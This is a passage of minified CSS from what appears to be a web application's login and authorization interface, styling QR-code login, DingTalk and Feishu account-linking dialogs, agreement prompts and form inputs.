img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.ya-im-login{position:relative;width:100%;height:100%}.ya-im-login__wrapper{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-im-login__wrapper>img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.ya-im-login__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.ya-im-login__desc .highlight{font-weight:600}.ya-third-party-auth{position:relative;width:100%;height:100%}.ya-third-party-auth__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-third-party-auth__wrapper>img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.ya-third-party-auth__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.im-authorization-success{padding:12px 16px;border:0 none;border-radius:8px}.im-authorization-success .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.im-authorization-success .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.im-authorization-success .el-message__content{color:#606266;font-size:14px}.yc-light-weight-tip{min-width:340px;padding:12px 16px;border:0 none;border-radius:8px}.yc-light-weight-tip .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.yc-light-weight-tip .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.yc-light-weight-tip .el-message__content{color:#606266;font-size:14px}.im-count-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:12px 16px;border-radius:8px;background:#fff}.im-count-down .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.dingtalk-account-relevance .im-count-down{position:absolute;top:10%;left:50%;z-index:2005;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dingtalk-account-relevance-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.dingtalk-account-relevance-dialog .el-dialog__header .ya-icon-close{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.dingtalk-account-relevance-dialog .el-dialog__header .ya-icon-close:hover{color:#f53}.dingtalk-account-relevance-dialog .el-dialog__title{color:#303133;font-size:18px;line-height:26px}.dingtalk-account-relevance-dialog .el-dialog__body{padding:16px}.dingtalk-account-relevance-dialog .el-button{color:#909399}.dingtalk-account-relevance-dialog .el-button:focus,.dingtalk-account-relevance-dialog .el-button:hover{border-color:#e1e4eb}.dingtalk-account-relevance-dialog .el-button--primary{border-color:var(--theme-color);background:var(--theme-color);color:var(--text-theme-color)}.dingtalk-account-relevance-dialog .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.dingtalk-account-relevance-dialog .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}.dingtalk-account-relevance-dialog .el-button--small{width:88px;height:30px;font-size:14px}.dingtalk-account-relevance-dialog__content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:262px}.dingtalk-account-relevance-dialog__account-buttons,.dingtalk-account-relevance-dialog__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dingtalk-account-relevance-dialog__account-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.dingtalk-account-relevance-dialog__account-buttons .el-button{display:block;width:176px;height:40px;margin:0 0 24px 0;padding:0 8px}.dingtalk-account-relevance-dialog__account-form{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.dingtalk-account-relevance-dialog__account-form .ymc-form{margin-top:40px}.dingtalk-account-relevance-dialog__account-form .ymc-form-item{margin-bottom:20px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account{height:32px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:30px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-wrapper .input-clear{line-height:32px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix{height:30px;margin-right:1px;padding:0;border-radius:4px 0 0 4px;background:#fff}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix input{height:30px;border:none;border-radius:0;-webkit-box-shadow:1px 0 0 #e1e4eb;box-shadow:1px 0 0 #e1e4eb}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix input:focus,.dingtalk-account-relevance-dialog__account-form .ymc-input-account .input-prefix input:hover{-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container{border-radius:4px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container.error{margin-bottom:0}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container .error-label{top:32px;font-size:14px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ymc-input__inner{width:194px;color:#303133;line-height:1}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input{width:130px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input .el-input__inner{padding-right:44px;border-radius:4px 0 0 4px;font-size:14px}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input-icon{right:16px;margin-bottom:0}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input-suffix{padding-right:0}.dingtalk-account-relevance-dialog__account-form .ymc-input-account .ya-search-input input{height:30px;line-height:30px}.dingtalk-account-relevance-dialog__account-form .code-item{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.dingtalk-account-relevance-dialog__account-form .code-item .ymc-form-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dingtalk-account-relevance-dialog__account-form .code-item .ymc-form-item__content .ymc-input__container{border-radius:4px 0 0 4px!important}.dingtalk-account-relevance-dialog__account-form .code-item .ymc-form-item__content .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:226px!important}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code{position:relative;z-index:1;display:block;overflow:hidden;min-width:116px;height:32px;padding:0 16px;border:none;border-radius:0 4px 4px 0;background-color:var(--theme-color);color:var(--text-theme-color);font-size:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:hover:after{width:100%}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:active{background-color:var(--theme-btn-active-background)}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:active:after{display:none}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:disabled{width:auto;cursor:not-allowed}.dingtalk-account-relevance-dialog__account-form .code-item .verification_code:disabled:after{width:100%}.dingtalk-account-relevance-dialog__account-form .description{position:absolute;bottom:0;left:50%;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:18px;border:1px dashed #e1e4eb;border-radius:8px;background-color:#fafcff;color:#606266;font-size:14px;line-height:22px;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dingtalk-account-relevance-dialog .el-dialog__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 4px 4px;background-color:#fafcff}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:88px;height:28px;margin:0 8px;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button.loading:after{width:100%}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:not(.loading)[disabled]{background:#f5f7fa;color:#909399;cursor:not-allowed}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:hover:after{width:100%}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:active{background-color:var(--theme-btn-active-background)}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button:active:after{display:none}.dingtalk-account-relevance-dialog .el-dialog__footer .submit-button .ya-icon-loading{margin-right:4px;color:var(--text-theme-color);-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}.dingtalk-account-relevance-dialog .el-dialog__footer .el-button{margin:0 4px}.dingtalk-account-relevance-dialog .ymc-input__container.focus{border-color:var(--theme-color)!important}html:not([lang=zh]) .dingtalk-account-relevance-dialog__account-buttons .el-button{width:286px}.feishu-account-relevance .im-count-down{position:absolute;top:10%;left:50%;z-index:2005;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.feishu-account-relevance-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.feishu-account-relevance-dialog .el-dialog__header .ya-icon-close{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.feishu-account-relevance-dialog .el-dialog__header .ya-icon-close:hover{color:#f53}.feishu-account-relevance-dialog .el-dialog__title{color:#303133;font-size:18px;line-height:26px}.feishu-account-relevance-dialog .el-dialog__body{padding:16px}.feishu-account-relevance-dialog .el-button{color:#909399}.feishu-account-relevance-dialog .el-button:focus,.feishu-account-relevance-dialog .el-button:hover{border-color:#e1e4eb}.feishu-account-relevance-dialog .el-button--primary{border-color:var(--theme-color);background:var(--theme-color);color:var(--text-theme-color)}.feishu-account-relevance-dialog .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.feishu-account-relevance-dialog .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}.feishu-account-relevance-dialog .el-button--small{width:88px;height:30px;font-size:14px}.feishu-account-relevance-dialog__content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:262px}.feishu-account-relevance-dialog__account-buttons,.feishu-account-relevance-dialog__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.feishu-account-relevance-dialog__account-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.feishu-account-relevance-dialog__account-buttons .el-button{display:block;width:176px;height:40px;margin:0 0 24px 0;padding:0 8px}.feishu-account-relevance-dialog__account-form{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.feishu-account-relevance-dialog__account-form .description{position:absolute;bottom:0;left:50%;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:18px;border:1px dashed #e1e4eb;border-radius:8px;background-color:#fafcff;color:#606266;font-size:14px;line-height:22px;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.feishu-account-relevance-dialog__account-form .ymc-input-account{height:32px;margin-top:90px}.feishu-account-relevance-dialog__account-form .ymc-input-account .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:30px}.feishu-account-relevance-dialog__account-form .ymc-input-account .input-wrapper .input-clear{line-height:32px}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container{border-radius:4px}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container.error{margin-bottom:0}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__container .error-label{top:32px}.feishu-account-relevance-dialog__account-form .ymc-input-account .ymc-input__inner{width:200px;color:#303133;line-height:1}.feishu-account-relevance-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 4px 4px;background-color:#fafcff;text-align:center}.feishu-account-relevance-dialog .ymc-input__container.focus{border-color:var(--theme-color)!important}html:not([lang=zh]) .feishu-account-relevance-dialog__account-buttons .el-button{width:286px}html:not([lang=zh]) .ymc-input-account{margin-top:68px}html:not([lang=zh]) .ymc-input-account .ymc-input__inner{width:330px}@media screen and (max-width:500px){.im-mobile-authorization-dialog{width:300px!important}.im-mobile-authorization-dialog .el-dialog__body{min-height:160px!important}.im-mobile-authorization .im-count-down{top:80px!important}}.im-mobile-authorization{position:relative}.im-mobile-authorization-dialog{overflow:unset!important}.im-mobile-authorization-dialog .im-count-down{position:absolute;top:-60px;left:50%;z-index:2010;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.im-mobile-authorization-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.im-mobile-authorization-dialog .el-dialog__title{color:#303133;font-weight:700;font-size:16px;line-height:24px}.im-mobile-authorization-dialog .el-dialog__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:240px;padding:16px}.im-mobile-authorization-dialog .description{font-size:16px;line-height:24px;text-align:center}.im-mobile-authorization-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 4px 4px;background-color:#fafcff;text-align:center}.im-mobile-authorization-dialog .el-dialog__footer .el-button{color:#909399}.im-mobile-authorization-dialog .el-dialog__footer .el-button:focus,.im-mobile-authorization-dialog .el-dialog__footer .el-button:hover{border-color:#e1e4eb}.im-mobile-authorization-dialog .el-dialog__footer .el-button--primary{width:unset!important;padding:0 12px;border-color:var(--theme-color);background:var(--theme-color);color:var(--text-theme-color)}.im-mobile-authorization-dialog .el-dialog__footer .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.im-mobile-authorization-dialog .el-dialog__footer .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}.im-mobile-authorization-dialog__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.im-mobile-authorization-dialog__content .wx-auth{-o-object-fit:contain;object-fit:contain;width:100%;height:100%;margin-top:20px;border:1px solid #f0f3fa;border-radius:4px}.im-mobile-authorization-dialog .ymc-input__container.focus{border-color:var(--theme-color)!important}.ya-qrcode-form .qrcode-container{position:relative;margin:0 auto}.ya-qrcode-form .qrcode-container__body{position:relative;width:200px;margin:24px auto}.ya-qrcode-form .qrcode-container .qrcode-model,.ya-qrcode-form .qrcode-container__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-qrcode-form .qrcode-container .qrcode-model{position:absolute;top:0;left:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-qrcode-form .qrcode-container .qrcode-model .text{color:#fff;font-weight:500;font-size:16px;line-height:24px;text-align:center}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-loading,.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-refresh,.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-success{margin-bottom:8px;color:#fff}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-refresh{font-size:40px}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-success{font-size:32px}.ya-qrcode-form .qrcode-container .qrcode-model .ya-icon-loading{font-size:40px}.ya-qrcode-form .qrcode-container .qrcode-img{display:block;width:200px;height:200px}.ya-qrcode-form__container{width:200px;height:200px;margin:0 auto}.ya-qrcode-form__description{color:#303133;font-size:18px;line-height:26px;text-align:center}.ya-qrcode-form__agreement{margin-top:24px;color:#909399;text-align:center}.ya-qrcode-form__agreement a{color:#909399}.ya-qrcode-form__agreement a:hover{color:var(--theme-color)}.ya-wx-iframe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:24px;background:#fff}.ya-wx-iframe__title{font-weight:500;font-size:18px;line-height:26px}.ya-wx-iframe__wx-scan{margin-bottom:24px}.ya-wx-iframe__wx-scan .ya-qrcode-form__container{width:180px;height:180px}.ya-wx-iframe__wx-scan .ya-qrcode-form .qrcode-container__body{width:180px}.ya-wx-iframe__wx-scan .ya-qrcode-form .qrcode-container__body .qrcode-img{width:180px;height:180px}@media screen and (max-width:400px){.ya-confirm-agree-dialog__container{width:306px!important}.ya-confirm-agree-dialog .dialog-header{font-size:14px!important;line-height:22px!important}.ya-confirm-agree-dialog .dialog-body h2,.ya-confirm-agree-dialog .dialog-body p{font-size:12px!important;line-height:20px!important}.ya-confirm-agree-dialog .dialog-body .agree-footer{margin-top:42px}.ya-confirm-agree-dialog .dialog-body .agree-footer .agree-button{margin:0 12px;border-radius:4px}}.ya-confirm-agree-dialog{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,.3);-webkit-transition:all .3s ease;transition:all .3s ease}.ya-confirm-agree-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:561px;border-radius:4px;background-color:#fff}.ya-confirm-agree-dialog__container,.ya-confirm-agree-dialog__container .dialog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ya-confirm-agree-dialog__container .dialog-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:8px 12px;border-bottom:1px solid #f0f3fa;font-size:16px;line-height:40px}.ya-confirm-agree-dialog__container .dialog-header__title{color:#212329;font-weight:600}.ya-confirm-agree-dialog__container .dialog-header .close-icon{font-size:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-confirm-agree-dialog__container .dialog-header .close-icon:hover{color:#f53}.ya-confirm-agree-dialog__container .dialog-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:24px 0;text-align:center}.ya-confirm-agree-dialog__container .dialog-body h2{margin-top:16px;font-weight:400;font-size:16px;line-height:24px}.ya-confirm-agree-dialog__container .dialog-body p{font-size:16px;line-height:24px}.ya-confirm-agree-dialog__container .dialog-body a{color:var(--theme-color)}.ya-confirm-agree-dialog__container .dialog-body a:hover{text-decoration:underline}.ya-confirm-agree-dialog__container .agree-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;margin-top:54px}.ya-confirm-agree-dialog__container .agree-footer .agree-button{display:block;height:32px;margin:0 16px;padding:0 32px;border:none;background-color:var(--theme-color);color:var(--agree-theme-color);font-weight:400;font-size:12px;line-height:20px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-confirm-agree-dialog__container .agree-footer .agree-button:hover{background-color:rgba(var(--theme-color-rgb),.8)}.ya-confirm-agree-dialog__container .agree-footer .no-agree{border:1px solid #e1e4eb;background-color:#fff;color:#303133}.ya-confirm-agree-dialog__container .agree-footer .no-agree:hover{background-color:#fff}@media screen and (max-width:1440px){.verify-container{margin-top:16px}.input-line{margin-bottom:20px}.column-line{margin-bottom:16px}.ymc-input__container.focus{border-color:#000}.ymc-input__container.error{margin-bottom:0}.ya-form-box-iframe .verify-container{margin-top:20px}.ya-form-box-iframe .column-line,.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0}}@media screen and (min-width:1440px){.verify-container{margin-top:24px}.column-line,.input-line{margin-bottom:24px}.ymc-input__container.focus{border-color:#000}.ymc-input__container.error{margin-bottom:0}.ya-form-box-iframe .verify-container{margin-top:20px}.ya-form-box-iframe .column-line,.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0}}.ya-form-box-iframe .ymc-input__container .error-label{top:32px}.ya-form-box-iframe .ya-common-form .column-line a:hover{color:#0d7ff2}.ya-form-box-iframe .ya-common-form .input-line .input-wrapper .ymc-input__inner{border-radius:0}.ya-form-box-iframe .ya-common-form .verify-error{line-height:20px}.ya-common-form{margin-top:24px}.ya-common-form .verify-container{position:relative}.ya-common-form .account-error,.ya-common-form .verify-error{display:block;margin-top:4px;color:#f53;font-size:14px}.ya-common-form .account-error.center,.ya-common-form .verify-error.center{text-align:center}.ya-common-form .input-line{position:relative;font-size:0}.ya-common-form .input-line .input-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1}.ya-common-form .input-line .input-wrapper .ymc-input__inner{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box}.ya-common-form .input-line .arrow-icon,.ya-common-form .input-line .clear-icon{font-size:16px}.ya-common-form .input-line.password .input-clear{right:40px!important;font-size:18px}.ya-common-form .input-line.password .input-clear+.input-eye{right:16px!important;font-size:18px}.ya-common-form .column-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#909399}.ya-common-form .column-line .ymc-select{width:188px;font-size:16px}.ya-common-form .column-line .ymc-select:not(:last-child){margin-right:24px}.ya-common-form .column-line .ymc-select .input-wrapper{overflow-x:hidden}.ya-common-form .column-line .ymc-select .input-wrapper .ymc-input__inner{width:100%}.ya-common-form .column-line .ymc-checkbox{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto}.ya-common-form .column-line .ymc-checkbox>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-icon,.ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-input{margin-top:3px}.ya-common-form .column-line .ymc-checkbox .ymc-checkbox-icon{background:none}.ya-common-form .column-line .ymc-checkbox.disabled .ymc-checkbox-icon{color:var(--theme-color)}.ya-common-form .column-line .ymc-checkbox.disabled input:disabled{border-radius:4px;background-color:unset}.ya-common-form .column-line .ymc-checkbox .checkbox-label{height:auto;line-height:22px;cursor:default}.ya-common-form .column-line .ymc-checkbox .checkbox-label span{color:#909399}.ya-common-form .column-line .ymc-checkbox .agree-error-message{position:absolute;left:0;margin-top:-2px;color:#f53;font-size:14px}.ya-common-form .column-line a{color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-common-form .column-line a:hover{color:var(--theme-color)}.ya-common-form .column-line__agree{margin:8px 0 0 0}.ya-common-form .column-line__agree.agree-register{margin-top:16px}.ya-common-form .column-line__keep{margin:24px 0 0 0}.ya-common-form .login-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;font-size:16px;cursor:pointer}.ya-common-form .login-column__psw{justify-self:flex-end}.ya-common-form .login-column .toggle-btn{color:var(--theme-color)}.ya-common-form .login-column__toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px 12px;border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color);font-weight:500}.ya-common-form .login-column__toggle .ya-icon-transfer{margin-right:4px;color:var(--theme-color);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ya-common-form .login-column__toggle:hover{background-color:var(--theme-color)}.ya-common-form .login-column__toggle:hover .toggle-btn,.ya-common-form .login-column__toggle:hover .ya-icon-transfer{color:#fff}.ya-common-form .ymc-input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ya-common-form .ymc-input.prefix .input-prefix{padding:0;font-size:16px}.ya-common-form .ymc-input.prefix .input-prefix span{color:#606266}.ya-common-form .ymc-input.code .input-suffix{padding:0;border:none;background-color:var(--theme-color)}.ya-common-form .ymc-input.code .input-suffix button{position:relative;z-index:1;display:block;min-width:112px;height:48px;padding:0 16px;border:none;border-radius:0;background-color:var(--theme-color);color:var(--text-theme-color);font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-common-form .ymc-input.code .input-suffix button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-common-form .ymc-input.code .input-suffix button:hover:after{width:100%}.ya-common-form .ymc-input.code .input-suffix button:active{background-color:var(--theme-btn-active-background)}.ya-common-form .ymc-input.code .input-suffix button:active:after{display:none}.ya-common-form .ymc-input.code .input-suffix button:disabled{width:auto;cursor:not-allowed}.ya-common-form .ymc-input.code .input-suffix button:disabled:after{width:100%}.ya-common-form .ymc-input .input-clear{right:16px!important;font-size:18px}.ya-common-form .ymc-input__container{width:100%;border-radius:4px}.ya-common-form .ymc-input__container .input-prefix{margin-right:1px;padding:0;border-radius:4px 0 0 4px;background:#fff}.ya-common-form .ymc-input__container .input-prefix input{height:48px;border:none;border-radius:4px 0 0 4px;-webkit-box-shadow:1px 0 0 #e1e4eb;box-shadow:1px 0 0 #e1e4eb}.ya-common-form .ymc-input__container .input-prefix input:focus,.ya-common-form .ymc-input__container .input-prefix input:hover{-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000}.ya-common-form .ymc-input__container input{border-radius:4px}.ya-common-form .ymc-input__container.error .error-label{font-size:14px}.ya-common-form .ymc-select.focus .ymc-input__container{border:1px solid #000}.ya-common-form .ymc-select .input-clear{right:16px!important;background-color:#fff;font-size:18px}.ya-common-form .ymc-select .ymc-select-dropdown{border-radius:8px}.ya-common-form .input-wrapper{overflow:hidden;border-radius:0}.ya-common-form .input-wrapper .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:4px 16px;font-size:16px}.ya-common-form .submit-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:48px;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ya-common-form .submit-button.loading:after{width:100%}.ya-common-form .submit-button:not(.loading)[disabled]{background:var(--theme-color);color:var(--text-theme-color);cursor:not-allowed}.ya-common-form .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:4px;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-common-form .submit-button:hover:after{width:100%}.ya-common-form .submit-button:active{background-color:var(--theme-btn-active-background)}.ya-common-form .submit-button:active:after{display:none}.ya-common-form .submit-button .ya-icon-loading{margin-right:8px;color:var(--text-theme-color);-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}@media screen and (max-width:1440px){.verify-container{margin-top:16px}.column-line,.input-line{margin-bottom:16px}.ymc-input__container.focus{border-color:#000!important}.ymc-input__container.error{margin-bottom:0;border-color:#f53!important}.ya-form-box-iframe .verify-container{margin-top:16px}.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .column-line{margin-bottom:16px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000!important}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0;border-color:#f53!important}}@media screen and (min-width:1440px){.verify-container{margin-top:24px}.column-line,.input-line{margin-bottom:24px}.ymc-input__container.focus{border-color:#000!important}.ymc-input__container.error{margin-bottom:0;border-color:#f53!important}.ya-form-box-iframe .verify-container{margin-top:20px}.ya-form-box-iframe .column-line,.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000!important}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0;border-color:#f53!important}}.ya-form-box-iframe .ya-icon-search{color:#000}.ya-form-box-iframe .el-input__inner{font-size:14px}.ya-form-box-iframe .ymc-input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ya-form-box-iframe .ymc-input.prefix .input-prefix{padding:0;font-size:16px}.ya-form-box-iframe .ymc-input.prefix .input-prefix 